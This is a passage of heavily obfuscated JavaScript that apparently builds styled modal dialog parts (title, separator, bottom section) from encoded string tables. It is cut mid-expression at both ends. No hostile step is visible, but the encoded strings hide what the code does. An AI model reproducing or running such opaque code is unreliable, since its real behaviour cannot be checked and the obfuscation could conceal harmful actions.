[_0x9c027b,_0x4160e5]=_0x26a51e[_0x26a7a1(0x1efe,0x16df,0x2664,'!Yts',0x34)](tagStyled,[]);_0x9c027b[_0x353ab4(0x2ad7,'Bp1M',0x26d5,0x346f,0x1e93)+_0x353ab4(0x1f3d,'XL)$',0xd99,0xa1f,0x1f8f)][_0xcbf642('aCMm',0x1608,0x1991,0x358d,0x1f7e)](_0x231f32),_0x9c027b[_0x353ab4(0x2761,'osXG',0x2331,0xde1,0xbba)+_0x19e786(0x2a8d,0x3377,0x2c6b,0x232e,'Bp1M')]=_0x2cd7b3,_0x19dd08[_0x19e786(0x146e,0x158e,0x749,0xacb,'JMx]')+_0x19e786(0x1a0e,0xda2,0x1da0,0xe57,'vxCA')+'d'](_0x9c027b);}else{var [_0x209456,_0x7e121]=_0x26a51e[_0x19e786(0x1c51,0x2561,0x1330,0x2393,'VTwM')](_0x13a499,[{'data':_0x26a51e[_0x26a7a1(0x1f7a,0x1efa,0x1f28,'TBtv',0x33ae)]}]);return _0x209456[_0x19e786(0x2e0,-0xc0e,0x94c,-0x946,'e9hj')+_0x26a7a1(0x6ad,0x7b0,0x238,'oGVS',0x17a5)+'d'](_0x26a51e[_0x26a7a1(0x4648,0x2f32,0x2fab,'aWYv',0x39f4)](_0x415a3b)),_0x209456[_0x353ab4(0x1508,'Qt#^',0x1767,0x2d72,0x1d84)+_0x353ab4(0x2bb1,'^LqO',0x1e13,0x1470,0x2dbe)+'d'](_0x26a51e[_0xcbf642('5tDe',0x2a92,0x1362,0x2954,0x1cc2)](_0x5aa861)),_0x209456;}}return _0x19dd08;}function $ModalTitle(){function _0x180266(_0x4ab2ff,_0x2daf6a,_0x2c8dd3,_0x1774b2,_0x3b58f4){return _0xc02652(_0x4ab2ff-0x37,_0x1774b2,_0x2c8dd3-0x13a,_0x1774b2-0x18d,_0x3b58f4-0x3e6);}var _0x1da25f={'HEsgS':_0x350686(0x887,0x72e,0x1728,'aWYv',0x18f8)+_0x350686(0x27d7,0x113e,0x1615,'pypN',0x1673),'fDhLJ':function(_0x271ab4,_0x273ea5){return _0x271ab4(_0x273ea5);},'IFOIX':_0xcdab2f(0x73a,-0x1a4,0x1ab8,'EKtE',0x3b6)+_0x20ff3b('ovSf',-0x3a5,0x120,0x1474,-0x15ff),'hVtRa':function(_0x2c5663,_0x50bf7b){return _0x2c5663+_0x50bf7b;},'MCVWe':function(_0x40b059,_0x4c9f55){return _0x40b059+_0x4c9f55;},'OmfDr':_0x180266(0x65f,0x11a9,0x53e,'e9hj',0x19e1)+_0x350686(0x12de,0x1f79,0x1981,'CgKH',0xbac)+_0x180266(0x207a,0x1e7a,0x1732,'Ske1',0xa6c)+_0x180266(0x5dc,0x2768,0x25fc,'5[tP',0x1393)+_0x350686(-0x516,0xf3,0xcc4,'#VkK',0x9d1)+_0x20ff3b('#VkK',0x22cb,0x1734,0x10d6,0x184)+_0x20ff3b('5tDe',0xe70,0x22d3,0x18ad,0x15a2),'isCxe':function(_0x42e3f2,_0x3bdb01){return _0x42e3f2(_0x3bdb01);},'bXxjH':_0xcdab2f(0x2272,0xf91,0x871,'hFy]',0x1b10),'uGrar':_0x180266(0x1748,0xc5e,-0x617,'q]Rn',0xbd6)+'n>','loGqz':function(_0x300a49,_0x31aa14){return _0x300a49+_0x31aa14;},'Mfmnt':_0xcdab2f(0x868,0xad5,0xe81,'Qt#^',0x7b8)+_0xcdab2f(0x385e,0x3bfd,0x2d4a,'2tg#',0x3173)+_0xcdab2f(-0x13d,-0x4d5,0x16ab,'sFvl',0x716)+_0x20ff3b('5[tP',-0x78a,0x20e,0xe0f,-0x121)+_0x180266(0x2974,0x2522,0x1b19,'KF1#',0x28c2)+_0x4b95e6(0x1d6a,'Bp1M',0x1984,0xd8f,0x752)+_0xcdab2f(0x13b7,0xb86,0x8dc,'&W06',0xc56)+'\x22>','Krawj':function(_0x29806f,_0x44a920){return _0x29806f(_0x44a920);},'bqSBL':_0x180266(0x194d,0x2d0a,0x2a13,'#VkK',0x2a3e)+_0x4b95e6(0x2614,'#VkK',0x2bfe,0x1127,0x2a8c),'tdQOL':_0x4b95e6(0x6b9,'hFy]',0xa0c,0x357,0x1b80)+_0x350686(0x645,0x1468,0x355,'@VOx',-0x129c),'UkQGi':function(_0x41887e,_0x664657){return _0x41887e(_0x664657);},'ySxVc':_0xcdab2f(0x604,0x2399,0x2281,'EKtE',0xd63)+_0xcdab2f(0x242a,0x17f4,0x1d5,'q]Rn',0x1418)+_0x20ff3b('ovSf',0x114b,0x2142,0xbac,0x2b95)+_0x20ff3b('TBtv',-0xd69,0x6b7,0xb96,0x1052)+_0x180266(-0x1140,0xb2f,0xb57,'Bp1M',0x302)+_0x20ff3b('VTwM',0x78b,0x312,-0x3f1,-0x50)+_0xcdab2f(0x7db,0x1ae1,0xf9b,'ovSf',0xb17)+_0x20ff3b('TBtv',0x256,0x83e,0xc65,-0x95d)+_0xcdab2f(0xa07,0xdb4,0x71e,'hFy]',0x192c)+_0xcdab2f(0x13e7,0x25ea,0x37d9,'Qt#^',0x27b1)+_0x20ff3b('CgKH',0x22f3,0x19b0,0x2b5f,0x13f2)+_0x4b95e6(0x16f5,'q]Rn',0x1fc9,0x3a,0x64)+_0x180266(0xe6f,0x10be,0x33da,'DufB',0x20ec)},_0x270ad0=_0x1da25f[_0xcdab2f(0x1127,0x282d,0x1641,'$DHH',0x11dd)][_0x350686(0x273,0xc48,0x18bf,'aWYv',0x2f78)]('|');function _0x20ff3b(_0x56a96d,_0x5ed333,_0x56038f,_0x2a3ac8,_0x3ff411){return _0x71caa1(_0x56a96d-0x1ba,_0x5ed333-0xc6,_0x56038f- -0x5d2,_0x56a96d,_0x3ff411-0xcf);}function _0xcdab2f(_0x12a59b,_0x910464,_0x77280,_0x4873e5,_0x3a0096){return _0xc02652(_0x12a59b-0x11e,_0x4873e5,_0x77280-0x124,_0x4873e5-0x8e,_0x3a0096-0x3ef);}var _0x3e3d53=-0xa35+0x435*0x9+-0x49c*0x6;function _0x4b95e6(_0x4be74f,_0x3a35e8,_0x12d82e,_0x299762,_0x10a99f){return _0x29ccd5(_0x4be74f-0x146,_0x4be74f- -0x602,_0x12d82e-0x1da,_0x3a35e8,_0x10a99f-0x191);}function _0x350686(_0x37dca9,_0x51c649,_0x337d79,_0x1d3eb4,_0x514c75){return _0x71caa1(_0x37dca9-0x1ea,_0x51c649-0x96,_0x337d79- -0x4be,_0x1d3eb4,_0x514c75-0x73);}while(!![]){switch(_0x270ad0[_0x3e3d53++]){case'0':return _0x5bd7ab;case'1':_0x5bd7ab[_0xcdab2f(0x4268,0x21fd,0x3ae6,'Qt#^',0x2c69)+_0x4b95e6(0x27c3,'Y8E^',0x2cb9,0x30fe,0x1643)]=_0x1da25f[_0x350686(0x235d,0x13ec,0x1416,'hFy]',0x26f8)](trashText,defTrans[_0x1da25f[_0x20ff3b('&W06',0x121f,0x2080,0x1b25,0x2df9)]]);continue;case'2':_0x5bd7ab[_0x350686(0x3f21,0x1c24,0x2cf6,'xDs@',0x251e)+_0xcdab2f(0x249a,0x1298,0x30b9,'xDs@',0x1bde)]+=_0x1da25f[_0x20ff3b('e9hj',0x2305,0xee7,0x1849,0x1f9f)](_0x1da25f[_0xcdab2f(0x26fe,0x2fc0,0x2716,'Y8E^',0x1864)](_0x1da25f[_0x180266(0x1798,0x221a,-0x4ac,'$DHH',0xd60)],_0x1da25f[_0x4b95e6(0x2c99,'nu)6',0x37da,0x3557,0x384b)](trashText,defTrans[_0x1da25f[_0x350686(0x2bb9,0x26fb,0x1d35,'aWYv',0x1f97)]])),_0x1da25f[_0x20ff3b('nu)6',-0xb18,-0xc9,0x167c,0x1437)]);continue;case'3':_0x5bd7ab[_0xcdab2f(0x2a9a,0x2d13,0x1ee3,'osXG',0x2424)+_0xcdab2f(0xc54,0x6ff,0x22e5,'vxCA',0x1776)]+=_0x1da25f[_0x350686(0x276e,0x1825,0x1509,'VTwM',0x25c7)](_0x1da25f[_0xcdab2f(0x3e12,0x1c2c,0x3dde,'Y8E^',0x2cdd)](_0x1da25f[_0x180266(0x2c81,0x41a6,0x2e62,'JMx]',0x2a24)],_0x1da25f[_0x180266(0x1c7d,0xd52,0x353e,'nu)6',0x22e5)](trashText,defTrans[_0x1da25f[_0x4b95e6(0x12c7,'VTwM',0x1010,0x24a7,0xd40)]])),_0x1da25f[_0xcdab2f(0x147b,0x129a,0x1a99,'5tDe',0x83c)]);continue;case'4':var [_0x5bd7ab,_0x799d05]=_0x1da25f[_0x180266(0x1ee1,0x3507,0x2f3a,'6vtP',0x3093)](tagStyled,[{'data':_0x1da25f[_0xcdab2f(0x107e,0xf9f,0x10d2,'yxCh',0x1080)]}]);continue;}break;}}function $ModalSeparator(){function _0x40e018(_0x450bd0,_0x367f3e,_0x2aab99,_0x3c3eac,_0x45d5d8){return _0xc02652(_0x450bd0-0x177,_0x2aab99,_0x2aab99-0x8b,_0x3c3eac-0xfa,_0x450bd0-0x639);}var _0x1b7c6f={'xEnQq':function(_0x4dcf96,_0x2f7ae8){return _0x4dcf96(_0x2f7ae8);},'OuKxK':_0x40e018(0x3250,0x4851,']DXx',0x246b,0x3c9d)+_0x4db813('EKtE',0x19be,0x30a7,0x2729,0x19b6)+_0x4db813('2tg#',0x2a6d,0x2303,0x15e5,0x2a15)+_0x40e018(0x31cc,0x232c,'@i#A',0x4805,0x1a97)+_0x490e35(0x16b0,0x1c5d,'vxCA',0x9f8,-0x393)+_0x24e98b(0x14c1,'tdNd',0x1fa3,0x1658,0x1e1c)+_0x40e018(0xb80,0xa3f,'aWYv',-0x259,0x2052)+_0x490e35(0x161a,0x10b5,'sFvl',0xea4,0x101a)+_0x4db813('xDs@',0xa25,0x504,0x508,-0xca3)+_0x53ea41(0x20e3,'hFy]',0x119b,0x1930,0x11a)+_0x53ea41(0x27a9,']DXx',0x23dc,0x3830,0x24cb)+_0x24e98b(0x9aa,'TVoX',0x1846,0x13ed,0x25c0)+';'};function _0x4db813(_0x393e35,_0x4cad96,_0x1009d1,_0x407c66,_0x33e256){return _0x2470d1(_0x393e35-0xfe,_0x4cad96-0xb6,_0x4cad96-0x44c,_0x393e35,_0x33e256-0x19b);}function _0x490e35(_0x3e55ab,_0x3661e9,_0x297c12,_0x782a,_0x3cad40){return _0xc02652(_0x3e55ab-0xe4,_0x297c12,_0x297c12-0x10c,_0x782a-0x74,_0x782a-0x68);}function _0x24e98b(_0x2a7584,_0x28e31c,_0x335fef,_0x10a80c,_0x285bad){return _0xc02652(_0x2a7584-0x3b,_0x28e31c,_0x335fef-0x176,_0x10a80c-0x5f,_0x10a80c- -0x22);}function _0x53ea41(_0x2363fd,_0x1d78e7,_0x21abf2,_0x14767d,_0x212cd8){return _0x71caa1(_0x2363fd-0x2d,_0x1d78e7-0xb9,_0x21abf2- -0x691,_0x1d78e7,_0x212cd8-0xb3);}var [_0x399b49,_0x2397dc]=_0x1b7c6f[_0x24e98b(0x2816,'mK)l',0x10b6,0x16b5,0x208a)](tagStyled,[{'data':_0x1b7c6f[_0x4db813('aCMm',0xfdf,0x1b91,0x1962,0xdfd)]}]);return _0x399b49;}function $ModalBottom(_0x343743){var _0x2522a2={'zLOuM':function(_0x382b4d){return _0x382b4d();},'LuVeu':function(_0x531e63,_0x2424e4){return _0x531e63===_0x2424e4;},'NcaXT':_0xd919a(0x2ff3,'g[iY',0x2f52,0x4396,0x19e6),'WllBv':function(_0x33d81e,_0x4766cd){return _0x33d81e==_0x4766cd;},'ADFvd':_0x4e6c5c(0x1916,'ZIet',0x2e46,0x1e5f,0x410),'tTykt':_0xd919a(0x2cda,'ZIet',0x16ae,0xb06,0x249b),'obCFJ':function(_0x1d9397,_0x12ac82){return _0x1d9397(_0x12ac82);},'HALBo':_0xd919a(0x2a4a,'3W8&',0x1a1f,0x2bc3,0x2fed)+_0x41d80e(0x778,0xc2b,0x58d,0x145f,'!Yts')+_0x1e60b1(0x1093,'oGVS',0x25b8,0xf9b,0x2b7a)+_0x1e60b1(-0x824,'ZIet',0x897,-0x3b9,0xb79)+_0xd919a(0x1ee8,'aPiG',0xc61,0x1b6d,0xd8b)+_0xcd0b3d(-0x9a4,-0x12a9,'!Yts',0x1570,0x2da)+_0x1e60b1(0x2e5c,'CgKH',0x29f9,0x378f,0x1bcb)+_0x4e6c5c(0x2a9d,'@VOx',0x3c57,0x2aa8,0x2e13)+_0x1e60b1(-0xc74,'5[tP',0x9a0,0x931,0x1ba2)+'x;','ocLtU':function(_0x46e9d2,_0xf298a2){return _0x46e9d2(_0xf298a2);},'xiyPR':_0x1e60b1(-0xd54,'g[iY',0x4f4,0x131f,0xd48)+_0xcd0b3d(0xbcc,0x23d9,'^LqO',0x33c4,0x1dbe)+_0x4e6c5c(0xad4,'CgKH',0x1d42,0x17db,-0x574)+_0xd919a(0x132c,'yxCh',0x232b,0x2bb8,0x1cb5)+_0x1e60b1(0x3057,'VTwM',0x2cf4,0x1e63,0x3b6f)+_0xd919a(0x9d8,'gLCz',0xdd3,0x2116,0x1d26)+_0x41d80e(0x16f8,0x107d,0x856,0x1554,'Qt#^')+_0xd919a(0x11d1,'g[iY',0x1c37,0x2aa0,0x31ff)+_0x1e60b1(0x21f1,'Ske1',0x213e,0x1ad3,0x29e3)+_0x41d80e(0xbaf,-0x538,0x1f4a,0xa2e,'!Yts')+_0xd919a(0x1d04,'ovSf',0xeb9,0x1e19,0x1fbc)+_0x1e60b1(0x3b8c,'JMx]',0x2aec,0x1963,0x16cd)+_0x4e6c5c(0x2dce,'tdNd',0x2a67,0x357f,0x3478)+_0xcd0b3d(0x19d5,0x388b,'q]Rn',0x35fd,0x212a)+_0x41d80e(0x8f0,0x17fd,0x1b99,0x1dd3,'QNp5')+_0xcd0b3d(0x1f69,0x26f5,'hFy]',0x3ebc,0x2cdf)+_0x1e60b1(0x2c62,']DXx',0x16af,0x21e1,0xc36)+_0x1e60b1(0x282f,'CgKH',0x2a4c,0x2135,0x3ac5)+_0x1e60b1(-0x547,'5tDe',0x187,-0x4a,0x700)+_0x41d80e(0x12a7,0x66c,0x1175,0x775,'e9hj')+_0xcd0b3d(0x322f,0x2a05,'@VOx',0x1d57,0x252c)+_0xcd0b3d(0xfec,0xe7d,'3W8&',-0xc1,0x1403)+_0xcd0b3d(0x2993,0x26b1,'TBtv',0xafc,0x12ea)+_0xd919a(0x23d7,'hFy]',0x1a1b,0x2f64,0x2441)+_0x1e60b1(-0xbc4,'aPiG',0x8ac,0x193a,-0x80f)+_0xcd0b3d(0x11ae,0x2f13,'Ske1',0x3897,0x2213)+'r;','dviGt':_0x41d80e(0x50f,-0xf48,0x14d0,0x304,'yW26'),'AzoKL':_0x4e6c5c(0xdda,'mK)l',-0x321,0x99,0x165a)+_0xd919a(-0x498,'CgKH',0x561,-0x11b8,-0x235)+_0xd919a(0x1f69,'#VkK',0x3139,0x2dbc,0x4462)+_0x41d80e(0x11a1,0x973,0x1115,0x22d8,'XL)$')+_0x4e6c5c(0xcf5,'@i#A',0x171b,-0x2c1,-0x296),'ldfwb':_0xd919a(0x11d9,'@i#A',0x184b,0x5a3,0x15b1)+'r','OuoID':_0x1e60b1(0x1edd,'CgKH',0xa6a,-0x1af,-0xb28)+_0xd919a(0xb2b,'mK)l',0x200a,0x271f,0x3773)+_0x41d80e(0x2a4,-0x556,-0x5ad,-0x16f,'5tDe')+_0x41d80e(0x13ac,0x27,-0x1dc,0x27df,'aWYv')+_0xcd0b3d(0x2456,0x1887,'osXG',0x6da,0x18d3)+';','DpLgw':function(_0x33b371,_0x1fe1ef,_0x41b8cb){return _0x33b371(_0x1fe1ef,_0x41b8cb);},'nBCap':_0x1e60b1(0x20bb,'QNp5',0x261c,0x3570,0x1850),'AHxiS':_0x41d80e(0x1df8,0x2fdc,0xec8,0x23c0,'!Yts')+_0x4e6c5c(0x2ebb,'Y8E^',0x3d37,0x3a44,0x2c3b)+_0x1e60b1(0x179e,'5[tP',0x1fd5,0x2f3d,0xefd)+_0xd919a(0x67d,'5[tP',0x10c0,0xe37,0x1939)+_0xcd0b3d(0x3783,0x16ad,'#VkK',0x2bcf,0x2861)+_0x1e60b1(0x1334,'yxCh',0x202b,0x186b,0x1757)+_0xd919a(0x1808,'EKtE',0x925,0x105f,0x2ec)+_0xcd0b3d(-0x7fe,0x1cd1,'&W06',0x16b9,0x92d)+_0x41d80e(0x9da,0x1f9c,0x6d0,-0xcb5,'pypN')+_0x1e60b1(0x1f1c,'yxCh',0x10db,0x1b06,0x1615)+_0x4e6c5c(0x18e7,'&W06',0x167a,0x26d4,0x270)+_0xcd0b3d(0x11a4,0x729,'osXG',0x314,0x6fa)+_0x4e6c5c(0x18d7,'yxCh',0x22e6,0x1914,0x25b9)+_0x1e60b1(0x18c1,'ovSf',0x6d0,0x158a,0x1931)+_0xcd0b3d(0x2237,-0x938,'TBtv',-0x8ba,0xd5f)+_0xcd0b3d(0x110b,0xdb1,'EKtE',0x2203,0x1dd3)+_0x41d80e(0x2ae5,0x3b74,0x17ae,0x28c7,'TVoX')+_0xcd0b3d(0x3375,0x2910,'CgKH',0x22f6,0x1ce5)+_0xd919a(0x86f,'Xsop',0x474,0x18f7,0xf7c)+_0x1e60b1(0x36de,'tdNd',0x2e54,0x41a6,0x41bc)+_0x1e60b1(0xb67,'3W8&',0xd0e,0x925,0x202e)+_0xd919a(0x3f13,'xDs@',0x2c28,0x1a58,0x3572)+_0x4e6c5c(0x1299,'TBtv',0xb07,0x161,0x12b9)+_0xd919a(0x2c33,'DufB',0x262d,0x3218,0x3263)+_0x4e6c5c(0x18f4,'KF1#',0x684,0x20d2,0x2602)+_0x1e60b1(0x2028,'sFvl',0x138d,0x160a,0x1429)+_0xcd0b3d(0x1999,0x10c8,'6vtP',-0xefb,0x74f)+_0x41d80e(0xe07,-0x1ff,-0x89a,0x1a35,'tdNd')+_0xcd0b3d(0x1280,-0x3d9,']DXx',0x80c,0x84b)+_0x1e60b1(0x1da3,'&W06',0xce9,0x2f2,0x1858)+_0x41d80e(0x2c23,0x2a7b,0x244a,0x31f6,'EKtE')+_0xd919a(0x38f1,'yxCh',0x2f6f,0x1ab4,0x3452)+_0xd919a(0x466,'yxCh',0xfb3,0x141b,0x234b)+_0x4e6c5c(0x2009,'aWYv',0x1e96,0x14a6,0x3487)+_0xcd0b3d(0x2f2b,0x2b18,'sFvl',0x1839,0x2276)+_0xcd0b3d(-0xb38,0xa56,'^LqO',0x158e,0x834)+_0x41d80e(0x280a,0x2b4d,0x3ded,0x3a30,'@VOx')+_0x1e60b1(0x1059,'tdNd',0xbc8,0x12ce,-0x629)+_0x41d80e(0x2438,0x1fa9,0x10e0,0x1983,'&W06')+_0x4e6c5c(0x1503,'sFvl',0x2873,0x1a94,0x2957)+_0xcd0b3d(0xfb2,0x182,'&W06',-0x8c2,0x232)+_0x1e60b1(0x83e,'VTwM',0x6f,0x1032,-0x253)+_0x4e6c5c(0x2999,'2tg#',0x3edc,0x2187,0x1e33)+_0x41d80e(0x1051,0x2303,0x136d,0x1ce2,'@i#A')+_0x41d80e(0x6ec,0x1663,0x1b7b,0x14ee,'$DHH')+_0x41d80e(0x27ee,0x246f,0x226f,0x3358,'@i#A')+_0x41d80e(0x11e6,0x1344,0x10dd,0x1252,'6vtP')+_0xd919a(0x2cfa,'5tDe',0x2f22,0x44a0,0x3646)+_0x1e60b1(0x18ab,'TBtv',0x1aed,0x164f,0xab5)+_0xd919a(0x8a3,'yW26',0x13f6,0x1509,0x75d)+_0xd919a(0x2ab3,'CgKH',0x207c,0x27e5,0xa23)+_0x4e6c5c(0x2f4b,'wIR0',0x3a28,0x336a,0x3270)+_0x1e60b1(0x1f6e,'Xsop',0x2c1c,0x3ae3,0x2321)+_0x4e6c5c(0x2797,'JMx]',0x3be9,0x3d0f,0x3047)+_0x41d80e(0x247a,0x2aa8,0x36ac,0x26a1,'6vtP')+_0x4e6c5c(0x950,'q]Rn',-0xc80,0x1826,-0x78d)+_0x4e6c5c(0x7e2,'&W06',0x326,0x15a,-0x96e)+_0xd919a(0xd2,']DXx',0x3a2,-0xf4,-0xb4d)+_0x1e60b1(0x378e,'mK)l',0x252c,0x16d4,0x3404)+_0x41d80e(0x2009,0x1008,0x2e35,0x25a8,'CgKH')+_0x4e6c5c(0x2aca,'5[tP',0x2a88,0x2db3,0x1d5c)+_0x4e6c5c(0x988,'Xsop',0x1c9a,0x8da,-0x93f)+_0xcd0b3d(0x224b,0x1d5e,'3W8&',0x2ebd,0x17f1)+_0x1e60b1(0x42c5,'Xsop',0x2efc,0x24c5,0x2582)+_0xd919a(-0xbcf,'XL)$',0x4b9,0x1b18,0x1b2f)+_0x41d80e(0x2a12,0x2e12,0x372a,0x369b,'Xsop')+_0x41d80e(0x1737,0x199d,0x223d,0xe95,'TBtv')+_0x4e6c5c(0x2a04,'2tg#',0x3c11,0x1305,0x1d3e)+_0x41d80e(0x2819,0x38eb,0x3949,0x2363,'aCMm')+_0x4e6c5c(0x1053,'tdNd',0x1b99,-0x266,0x14d9)+_0x4e6c5c(0x1b96,'xDs@',0x16dc,0x1af5,0x1208)+_0xd919a(0x2046,'q]Rn',0x3020,0x1d1a,0x34da)+_0x1e60b1(0xd27,'@i#A',0x485,-0x570,0x9ab)+_0x4e6c5c(0x1893,'tdNd',0x35c,0x1ffa,0x418)+_0x1e60b1(0x2cdf,'nu)6',0x22d8,0x2336,0x2666)+_0x41d80e(0x79a,0xb68,0xf19,-0x74f,'$DHH')+_0xd919a(0x18d4,'TVoX',0x17ca,0x2350,0x10c5)+_0x1e60b1(0xe99,'5[tP',0x1b64,0x268c,0xbb8)+_0xd919a(0x1c26,'tdNd',0x10ec,0x1a12,0xa00)+_0x1e60b1(0x30c9,']DXx',0x262a,0x3632,0x26fa)+_0x41d80e(0x1b5c,0x1338,0x20cc,0xbfe,'5[tP')+_0x41d80e(0x6ff,0xcda,0x7a9,-0x5b2,'VTwM')+_0xd919a(0x36ec,'yW26',0x2539,0x1c98,0x2069)+_0x4e6c5c(0x1a82,'Qt#^',0x24b4,0x897,0x203b)+_0xcd0b3d(0x2153,0x2cb6,'!Yts',0x1b3c,0x29ed)+_0x41d80e(0x8f7,0x51c,0x1f28,0x794,'hFy]')+_0x41d80e(0x208f,0x1ef1,0x1dc3,0x2536,'Qt#^')+_0x4e6c5c(0x106f,'QNp5',0x26cf,-0x35e,0xc55)+_0xcd0b3d(0x38f4,0x201a,'@VOx',0x3379,0x2b57)+_0xcd0b3d(0x751,0x1cd4,'tdNd',0xee,0xf7e)+_0xd919a(0x1757,'yxCh',0xad5,0xf9d,0x1da5)+_0x1e60b1(0x132e,'e9hj',0x15aa,0x167,-0x1b0)+_0x4e6c5c(0x532,'VTwM',-0x857,0x57b,0xe04)+_0x41d80e(0x9b2,0xa01,0xa04,0x11f2,'KF1#')+_0x4e6c5c(0x2b60,'Xsop',0x14d6,0x2d4a,0x3ae6)+_0xcd0b3d(0x1fb7,0x3162,'hFy]',0x2c5f,0x29e6)+_0x4e6c5c(0x2847,'6vtP',0x3bec,0x2912,0x2c14)+_0xcd0b3d(-0x403,0x2c1,'tdNd',0x6e2,0x1c)+_0x4e6c5c(0x2f71,'$DHH',0x2c36,0x23d9,0x1cb0)+_0xd919a(0x1ace,'QNp5',0x2e44,0x2d8f,0x45b7)+_0xd919a(0x2f88,'wIR0',0x1c4d,0x244b,0x156e)+_0x41d80e(0x2b15,0x2ad7,0x1e73,0x1e1f,'2tg#')+_0x41d80e(0x9b8,0x1c8d,0xaa5,0x1873,'aCMm')+_0x41d80e(0x1807,0x2d11,0x229a,0x1740,'VTwM')+_0x4e6c5c(0xa9e,'sFvl',0x5e9,0x2062,0x201f)+_0xcd0b3d(0x42d1,0x253e,'Xsop',0x15b8,0x2bcd)+_0x41d80e(0x1bd9,0x1953,0x2832,0xa7a,'3W8&')+_0x4e6c5c(0xc5f,'5tDe',0x9fa,-0x740,0x1153)+_0x4e6c5c(0x2d2d,'aWYv',0x2c45,0x3c24,0x34c0)+_0xcd0b3d(0x17e2,0x12b4,'yxCh',0xf5e,0x1091)+_0xd919a(0xf6c,'Xsop',0xae8,-0xbde,0xbaa)+_0x1e60b1(0x1a7c,'!Yts',0x83d,0x14a8,0x794)+_0xd919a(0x29e7,'pypN',0x2a8b,0x2839,0x37ba)+_0xcd0b3d(0x3a2,-0x632,'tdNd',0x1014,0xcb2)+_0x41d80e(0x297,-0xf45,0x11eb,-0xacd,'3W8&')+_0x1e60b1(-0xe76,'mK)l',0x1c7,0x13e3,0x5ab)+_0x41d80e(0x28ad,0x1be5,0x31e0,0x30b1,'g[iY')+_0x1e60b1(0x1b13,'5tDe',0xf90,0x12cb,0x1c30)+_0xd919a(0x2675,'e9hj',0x2369,0xced,0x1bc1)+_0xd919a(0x160e,'e9hj',0x237a,0x1719,0x1e8d)+_0x41d80e(0x2391,0x3407,0x2e5e,0x29b3,'mK)l')+_0xcd0b3d(0x3b78,0x2531,'pypN',0x1fd1,0x246b)+_0xcd0b3d(0x1519,0xf50,'ovSf',0x1971,0x1371)+_0xd919a(0xbdb,'ovSf',0x19a4,0x2654,0x271e)+_0xd919a(0x13cf,'tdNd',0x1866,0x182c,0x1c50)+_0xd919a(0x3327,'^LqO',0x2097,0x1266,0x2050)+_0x4e6c5c(0x18a4,'osXG',0xf1a,0x1008,0x17ef)+_0x41d80e(0x376,-0x6e9,-0x413,-0x1d4,'#VkK')+_0xd919a(0x1b57,'VTwM',0x1c9d,0x2792,0x1d14)+_0xcd0b3d(0x28be,0x2b87,'aWYv',0x200a,0x25de)+_0x41d80e(0x422,0xd5b,-0x1067,0x18b6,'CgKH')+_0xcd0b3d(0xd8b,0x2377,'mK)l',0x2d6d,0x1678)+_0xd919a(0x137d,'ZIet',0xb69,-0x84d,-0x588)+_0xcd0b3d(0xaa2,0x9c,'sFvl',0x17ef,0x456)+_0x4e6c5c(0xef2,'wIR0',0x172c,0x2552,0xa6a)+_0x1e60b1(0x16b2,'nu)6',0x23f3,0x1cf9,0x223c)+_0xd919a(-0xc79,'vxCA',0x5e6,0x1e8,0x1126)+_0x4e6c5c(0x2d60,'5[tP',0x1cd6,0x1661,0x365d)+_0x1e60b1(0x877,'ZIet',0x16f4,0x53b,0xb2a)+_0x1e60b1(0x2137,'yW26',0xa14,0x1590,-0x6c9)+_0x41d80e(0x2152,0x2b4f,0x33ac,0x319c,'aCMm')+_0xcd0b3d(0x2800,0x2f84,'JMx]',0x2996,0x1ae5)+_0xd919a(0x316c,'KF1#',0x1f50,0xdca,0x34c0)+_0xd919a(0x6ab,'q]Rn',0x1645,0x1971,0x119b)+_0x41d80e(0x6a1,0x1198,0x1744,-0x73a,'ovSf')+_0x41d80e(0x21,0x9ff,-0x1698,0x390,'vxCA')+_0x4e6c5c(0x54d,'Xsop',0x1643,-0x80,0x15c4)+_0x41d80e(0x198e,0x2a63,0x172d,0x16ac,'wIR0')+_0x41d80e(0x2601,0x11d5,0x2fdb,0x3a20,'sFvl')+_0x41d80e(0xf31,0x1287,0x1de3,0x1f10,'mK)l')+_0x4e6c5c(0x22b1,'@VOx',0x140e,0x132a,0x2b48)+_0x1e60b1(0x134e,'Ske1',0x561,-0x112e,0x386)+_0x4e6c5c(0x201d,'KF1#',0x1a34,0xdd6,0x1600)+_0xcd0b3d(0xf89,0x77f,'nu)6',0x289,0x1456)+_0xd919a(0xcd0,'!Yts',0x11a0,0x1fe0,0x1c3e)+_0xd919a(0x3654,'yxCh',0x2c94,0x36d8,0x1f8a)+_0x4e6c5c(0x21ba,'tdNd',0x2033,0x284a,0x173f)+_0x4e6c5c(0xaaa,'Y8E^',0x106e,0x1440,-0x456)+_0x4e6c5c(0x857,'q]Rn',-0xd47,0xd3b,0x1868)+_0x1e60b1(0x2d7f,'aCMm',0x16eb,0x184e,0x6a6)+_0x1e60b1(0x1a12,'e9hj',0x2cf3,0x415a,0x4098)+_0x41d80e(0xf08,0x1b7b,0x1964,0x1535,'&W06')+_0x1e60b1(-0x365,'oGVS',0x1380,-0x100,-0x199)+_0x1e60b1(0xbcf,'aPiG',0x31a,-0xce8,0x17a8)+_0xd919a(0xbd4,'ZIet',0x1e44,0x2121,0x27d0)+_0x1e60b1(0xd2a,'vxCA',0x1e92,0x71a,0x1767)+_0x1e60b1(0xe1a,'nu)6',0x867,0x1a75,0xf3e)+_0x4e6c5c(0xdb0,'5[tP',-0x522,0x65,0x18dd)+_0x1e60b1(0x3c4e,'vxCA',0x2c78,0x3fa8,0x1a90)+_0xd919a(0x1708,'Xsop',0x293f,0x226f,0x28b2)+_0x1e60b1(-0x137d,'xDs@',0xaf,0xfd1,0x152e)+_0x4e6c5c(0xd76,'ovSf',0x235f,0x2109,-0xd8)+_0xd919a(0x43bc,'QNp5',0x2d21,0x1ba1,0x37b0)+_0x1e60b1(0x13c9,'TBtv',0x2b1b,0x33ef,0x21b0)+_0xcd0b3d(0x1631,0x19af,'@VOx',0x1010,0x2662)+_0x1e60b1(0x11a2,'yxCh',0x1830,0x177f,0x2b6b)+_0xd919a(0x38f6,'KF1#',0x2cd5,0x264d,0x3390)+_0x41d80e(0x23f1,0x2856,0x1d8d,0x1c1b,'g[iY')+_0xcd0b3d(0x3f3f,0x2bca,'hFy]',0x30e2,0x2ab3)+_0x1e60b1(0x18e4,'oGVS',0x75c,0xe42,0x1a93)+_0x41d80e(0x9,0x1204,0xa9c,0x12ab,'Y8E^')+_0xcd0b3d(0x910,-0x168,'aCMm',-0x6aa,0x995),'OjaIA':_0x1e60b1(0x218e,'5[tP',0x2104,0x1d3b,0x1960),'zQZqB':function(_0x54e2e0,_0xdf0211){return 